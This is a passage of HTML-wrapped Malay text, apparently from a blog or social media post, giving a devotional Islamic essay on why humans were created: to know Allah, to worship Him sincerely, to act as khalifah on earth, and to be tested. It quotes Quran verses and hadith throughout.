style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EYang maksudnya :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"PERMULAAN AGAMA ITU IALAH MENGENAL ALLAH...\" \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBerdasarkan kepada Hadits-Hadits Nabi SAW, diantaranya :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDari Abu Ma'bad dari Ibn Abbas ra, katanya : Rasulullah SAW bersabda kepada Mu'az bin Jabal ketika Baginda SAW mengutusnya ke Negeri Yaman :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Sebenarnya engkau akan sampai kepada suatu kaum : Ahli kitab, kemudian apabila engkau menemui mereka, maka serukanlah supaya mereka meyakini bahawa sesungguhnya tiada Tuhan yang Berhak Disembah Melainkan Allah dan bahawa sesungguhnya Nabi Muhammad Ialah Pesuruh Allah.\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMenurut satu Riwayat yang lainnya. Baginda SAW bersabda : \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E...\"Maka hendaklah Dakwah yang mula-mula engkau kemukakan kepada mereka ialah supaya mereka Mengakui KEESAAN Allah TA'ALA...\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDan pada satu Riwayat pula. Baginda SAW bersabda : \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"...Maka hendaklah perkara yang mula-mula sekali engkau mengajak mereka kepadanya ialah (tunjang atau asas) ibadat kepada Allah...\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(HR. Bukhari dan Muslim)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EALLAH SWT MENGKEHENDAKI DIRI-NYA DIKENALI... \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETetapi, cubalah bertanya kepada diri kita sendiri, sudahkah kita MENGENAL ALLAH SWT lebih daripada kita mengenali artis-artis, pelakon-pelakon, orang-orang popular, orang-orang berpangkat jawatan, harta kemewahan dan sebagainya ? \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESudahkah kita mempelajari ILMU TAUHID atau AQIDAH atau USULLUDDIN (Salah satu ILMU FARDHU AIN) dengan sebaik-baik yang mungkin dan Istiqomah ?  \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESudahkah kita mempelajari ILMU FIQH atau SYARIAH atau FURU'UDDIN dengan sebaik-baik yang mungkin dan Istiqomah ? \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDan sudahkah kita mempelajari ILMU AKHLAK atau TASAWWUF (PENSUCIAN JIWA) dengan sebaik-baik yang mungkin dan Istiqomah ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EIbnul Qoyyim telah mengatakan : \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Allah mengajak Hamba-Nya untuk MENGENAL DIRI-NYA didalam Al-Qur’an dengan dua cara iaitu pertama, melihat segala Perbuatan Allah dan yang kedua, melihat dan merenungi serta menggali Tanda-Tanda Kebesaran Allah seperti dalam Firman-Nya : \"Sesungguhnya dalam penciptaan langit dan bumi dan pergantian siang dan malam terdapat (Tanda-Tanda Kebesaran Allah) bagi orang-orang yang berakal.\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(QS. Ali 'Imran : 190)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E2) UNTUK BERIBADAH HANYA SEMATA-MATA KEPADA ALLAH SWT.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EFirman Allah SWT :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Dan tidak Aku jadikan jin dan manusia melainkan untuk beribadah Kepada-Ku.\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(QS. Al-Dzariyat : 56)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMaka, Tujuan Utama kita Diciptakan itu tidak lain dan tidak bukan ialah untuk menjadi HAMBA ALLAH SWT yang baik.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBukanlah menjadi Hamba Nafsu, Hamba Dunia, Hamba Manusia, Hamba Berhala dan sebagainya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDan kita juga Diperintahkan agar Beribadah Kepada Allah SWT dan Kerana Allah SWT semata-mata.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBukanlah Beribadah dengan bertujuan untuk Riya', Sum'ah, Takabbur, 'Ujub dan sebagainya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EContoh Beribadah kerana Riya' itu adalah dengan menunjuk-nunjukkan segala Amal Ibadah kepada manusia lainnya. Dengan bertujuan untuk mendapatkan segala kehormatan, pujian-pujian, kemewahan dan sebagainya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESemoga kita semua di Akhir Zaman (Penghujung Zaman) ini hendaklah berhati-hati didalam masalah ini yang tersangat-sangatlah kritikal pada hari ini.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKerana Allah SWT sesekali tidak mahu DISEKUTUKAN IBADAH kita dengan segala sesuatu apa-apapun.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKerana itulah kita \"WAJIB\" untuk \"MENGENAL ALLAH SWT\" terlebih dahulu !\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKerana, jikalau kita tidak MENGENAL ALLAH SWT, maka dibimbangi kita akan Menyembah atau Beribadah kepada tuhan yang lain selain dari Allah SWT. Dan agar kita dapat mengetahui akan segala Sifat, Asma' dan Perbuatan-Nya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EApa akan jadinya jikalau kita Menyembah, sedangkan yang kita Sembah itu belum kita Kenali Asma' dan Sifat-Sifat Dzat-Nya ?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESerta Sifat Wajib dan Mustahil Bagi-Nya ? \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKerana, kadang-kadang seseorang itu telahpun Mengiktikadkan sesuatu yang tidak layak Bagi-Nya. Maka Ibadah yang sedemikian itu akan menjadi sia-sia belaka.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E3) UNTUK MENJADI KHALIFAH DIMUKA BUMI ALLAH SWT INI.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Ingatlah ketika Tuhanmu berfirman kepada Para Malaikat : Sesungguhnya Aku hendak menjadikan seorang Khalifah di muka bumi. Mereka berkata : Mengapa Engkau hendak menjadikan (Khalifah) di bumi itu orang yang akan membuat kerosakan padanya dan menumpahkan darah, padahal kami senantiasa Bertasbih dengan Memuji Engkau dan Mensucikan Engkau. Tuhan berfirman : Sesungguhnya Aku Mengetahui apa yang tidak kamu ketahui.\" \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(QS. Al-Baqarah : 30)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMaka manusia itu Hakikatnya Diciptakan oleh Allah SWT adalah untuk \"MENTADBIR\" bumi ini dengan menuruti segala Syariat-Nya. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKerana itulah juga Nabi SAW dan Khulafa' Ar-Rasyidin (Abu Bakr, Umar, Utsman, Ali ra) menjadi \"PEMIMPIN\". Maka mereka Memimpin manusia menuruti Hukum-Hakam Allah SWT.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EManusia yang bergelar Muslim itu sepatutnya mengangkat \"PEMIMPIN\" yang dapat menjadi \"WAKIL\" mereka untuk melaksanakan segala Hukum-Hakam Allah SWT dengan secara menyeluruh. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EPemerintah yang MENJAGA AGAMA ISLAM ialah Pemerintah yang Memerintah dengan segala Hukum-Hakam Allah SWT.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"...Untuk tiap-tiap umat diantara kamu, Kami berikan Aturan dan Jalan yang terang. Sekiranya Allah Menghendaki, nescaya kamu Dijadikan-Nya satu umat (saja), tetapi Allah hendak Menguji kamu terhadap Pemberian-Nya kepadamu, maka berlumba-lumbalah berbuat kebajikan. Hanya kepada Allah-lah kembali kamu semuanya, lalu Diberitahukan-Nya kepadamu apa yang telah kamu perselisihkan itu, dan hendaklah kamu memutuskan perkara diantara mereka menurut apa yang diturunkan Allah, dan janganlah kamu mengikuti Hawa Nafsu mereka.\" \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(QS. Al-Maa'idah : 48-49)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Sesungguhnya Kami telah menurunkan Al-Qur'an kepadamu (wahai Muhammad), dengan beransur-ansur. Oleh itu hendaklah engkau bersabar menerima hukum Tuhanmu, dan janganlah engkau menurut kehendak orang yang berdosa di antara mereka, atau orang yang kufur ingkar.\" \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(QS. Al-Insaan : 23-24)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4) UNTUK MENGUJI IMAN KITA.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EFirman Allah SWT :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Yang mencipta mati dan hidup untuk menguji dan mengetahui, siapakah di antara kamu yang lebih baik amalannya.\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(QS. Al-Mulk : 2)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Sesungguhnya Kami telah menciptakan manusia daripada setitis mani yang bercampur, yang Kami hendak mengujinya (dengan perintah dan larangan), kerana itu Kami jadikan dia mendengar dan melihat.\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(QS. Al-Insaan : 2)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDisetiap saat yang kita lalui diatas muka bumi ini Hakikatnya adalah UJIAN daripada Allah SWT. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESetiap manusia telahpun disertakan dengannya Jin Qarin (Yang sentiasa menyuruh berbuat jahat, melainkan Jin Qarin Nabi Muhammad SAW yang sejak lahirnya telahpun Islam), dan juga Malaikat Qarin (Yang membisikkan agar kita berbuat segala kebaikan).\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Serta mengilhamkannya jalan keburukan, dan jalan taqwa. Sesungguhnya berjayalah orang yang mensucikan dirinya (hatinya). Dan sesungguhnya rugilah orang yang mengotori dirinya (hatinya).\" \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(QS. As-Syams : 8-10)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDisamping kita juga akan digoda oleh Syaitan-Syaitan luaran yang Nyata terdiri daripada kalangan Jin dan manusia. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDan Hakikatnya MUSUH kita yang paling terbesar sekali dan paling berbahaya ialah HAWA NAFSU kita sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EPada suatu hari, Nabi SAW menyambut Para Sahabatnya yang baru pulang daripada Medan Perang sambil berkata :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Selamat datang wahai kaum yang telah melaksanakan Jihad Kecil dan bersiaplah untuk melakukan Jihad Paling Besar.\" Dengan penuh kehairanan mereka bertanya, \"Ya Rasulullah, apa yang dimaksud dengan Jihad Paling Besar itu ?\" Beliau menjawab : \"Jihad melawan Hawa Nafsu. Sesungguhnya Jihad Terbesar dan Paling Utama adalah Memerangi Hawa Nafsu yang ada dalam dirimu sendiri.\"\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"Dengan yang demikian, bagaimana fikiranmu (wahai Muhammad) terhadap orang yang menjadikan Hawa Nafsunya sebagai tuhan yang dipatuhinya, dan dia pula disesatkan oleh Allah kerana Diketahui-Nya (bahawa dia tetap kufur ingkar), dan dimeterai pula atas pendengarannya dan hatinya, serta diadakan lapisan penutup atas penglihatannya ? Maka siapakah lagi yang dapat memberi Hidayah Petunjuk kepadanya sesudah Allah ? Oleh itu, mengapa kamu (wahai orang-orang yang ingkar) tidak ingat dan insaf ?.\" \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(QS. Al-Jaatsiyah : 23)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\"....... Sekiranya Allah mengkehendaki, nescaya kalian Dijadikan-Nya satu umat (sahaja), tetapi Allah hendak menguji kalian pada apa yang diberikan pada kalian.......\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(QS. Al-Ma'idah : 48)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDengan kata lainnya, Allah SWT telahpun menetapkan berbagai macam SYARIAT (Hukum, Aturan atau Undang-Undang) untuk MENGUJI Hamba-Hamba-Nya terhadap apa yang telah di SYARIAT-NYA untuk mereka dan memberikan kepada mereka Rahmat kerana Taat Kepada-Nya. 